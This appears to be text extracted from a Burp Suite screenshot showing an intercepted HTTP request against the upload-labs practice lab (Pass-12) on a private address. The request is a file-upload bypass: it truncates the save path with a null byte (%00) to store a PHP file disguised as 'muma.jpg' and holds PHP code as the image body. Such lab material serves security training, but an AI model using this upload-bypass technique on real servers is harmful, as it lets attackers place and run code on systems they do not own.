 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.211.55.5:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryftNyynkChYMZFop6
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.211.55.5/upload/upload-labs-master/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryftNyynkChYMZFop6
16 Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryftNyynkChYMZFop6
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryftNyynkChYMZFop6--
25
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
? Search 0 highlights